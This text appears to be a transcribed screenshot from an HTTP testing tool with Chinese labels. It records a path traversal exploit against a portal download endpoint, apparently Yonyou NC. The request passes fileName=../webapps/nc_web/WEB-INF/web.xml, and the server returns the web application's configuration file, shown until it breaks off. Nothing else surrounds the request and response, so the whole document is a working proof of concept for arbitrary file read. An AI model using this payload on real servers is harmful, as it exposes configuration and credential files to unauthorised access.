 Request
数据包扫描 美化 热加载 构造请求
1 GET /portal/pt/downCourseWare/download?fileName=../webapps/nc_web/WEB-INF/web.xml&pageId=login HTTP/
1.1
2 Host ? :
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
120.0.0.0 Safari/537.36
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
5 Accept-Encoding: gzip, deflate, br
6 Accept-Language: zh-CN,zh;q=0.9
7 Connection: close
Responses 4491bytes / 12ms 美化 请输入定位响应
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-disposition: attachment;filename=../webapps/nc_web/WEB-INF/web.xml
4 Content-Type: APPLICATION/OCTET-STREAM;charset=UTF-8
5 Date: Thu, 06 Jun 2024 04:56:22 GMT
6 Connection: close
7 Content-Length: 4491
8
9 <?xml version="1.0" encoding="UTF-8"?>
10 <!--<!DOCTYPE web-app PUBLIC "-//Sun Microsystems, Inc.//DTD Web Application
"http://java.sun.com/dtd/web-app_2_3.dtd">-->
11 <web-app xmlns="http://java.sun.com/xml/ns/j2ee"
12 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
13 xsi:schemaLocation="http://java.sun.com/xml/ns/j2ee http://java.sun.com/
web-app_2_4.xsd"
14 version="2.4" id="WebApp">
15 <listener>
16 <listener-class>nc.bs.framework.server.WebApplicationStartupHook</
listener-class>
17 </listener>
18 <filter>
19 <filter-name>LoggerFilter</filter-name>
20 <filter-class>nc.bs.framework.server.LoggerServletFilter</filter-class>
21 </filter>
22
23
24 <filter-mapping>
25 <filter-name>LoggerFilter</filter-name>